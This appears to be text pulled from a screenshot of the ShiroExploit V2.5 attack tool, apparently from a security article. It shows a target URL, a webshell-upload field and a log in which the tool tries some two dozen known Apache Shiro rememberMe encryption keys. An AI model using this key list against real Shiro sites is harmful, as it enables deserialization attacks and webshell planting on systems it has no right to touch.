 http://10.10.10.128:8081/;jsessionid=2AD2CC6143FA0E634610739CB8947003
ShiroExploit.V2.5
搜索 Shiro
组织
打开
共享
名称
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying Key: 4AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: 5aaC5qKm5oqA5pyvAAAAAA==
[*] Trying Key: 6ZmI6I2j5Y+R5aSn5ZOlAA==
[*] Trying Key: bWljcm9zAAAAAAAAAAAAAA==
[*] Trying Key: wGiHplamyXlVB11UXWol8g==
[*] Trying Key: Z3VucwAAAAAAAAAAAAAAAA==
[*] Trying Key: MTIzNDU2Nzg5MGFiY2RlZg==
[*] Trying Key: U3ByaW5nQmxhZGUAAAAAAA==
[*] Trying Key: 5AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: fCq+/xW488hMTCD+cmJ3aQ==
[*] Trying Key: 1QWLxg+NYmxraMoxAXu/Iw==
[*] Trying Key: ZUdsaGJuSmxibVI2ZHc9PQ==
[*] Trying Key: L7RioUULEFhRyxM7a2R/Yg==
[*] Trying Key: r0e3c16IdVkouZgk1TKVMg==
[*] Trying Key: bWluZS1hc3NldC1rZXk6QQ==
[*] Trying Key: a2VlcE9uR29pbmdBbmRGaQ==
[*] Trying Key: WcfHGU25gNnTxTlmJMeSpw==
[*] Trying Key: ZAvph3dsQs0FSL3SDFAdag==
[*] Trying Key: tiVV6g3uZBGfgshesAQbjA==
[*] Trying Key: cmVtZW1iZXJNZQAAAAAAAA==
[*] Trying Key: ZnJlc2h6Y24xMjM0NTY3OA==
[*] Trying Key: RVZBTk5JR0hUTFlfV0FPVQ==
[*] Trying Key: WkhBTkdYSUFPSEVJX0NBVA==
ShiroExploit
修改日期: 2020/10/4 21:07
创建日期: 2021/6/2 9:45
Executable Jar File
大小: 2.96 MB
安全客 ( www.anquanke.com )